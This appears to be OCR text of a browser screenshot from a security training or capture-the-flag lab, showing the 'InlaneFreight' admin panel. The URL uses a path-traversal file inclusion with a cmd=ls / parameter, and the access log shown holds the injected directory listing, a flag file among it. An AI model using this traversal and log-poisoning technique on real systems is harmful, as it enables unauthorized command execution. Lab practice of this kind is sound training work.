 InlaneFreight — Mozilla Firefox
InlaneFreight
167.99.89.94:30035/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log&cmd=ls /
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.ph
p?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Ge
cko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:39:49 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 136
2 "-" "bin
dev
etc
flag_dacc60f2348d.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
167.99.89.94 - - [06/Nov/2022:09:43:04 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 839
4 "-" "curl/7.74.0"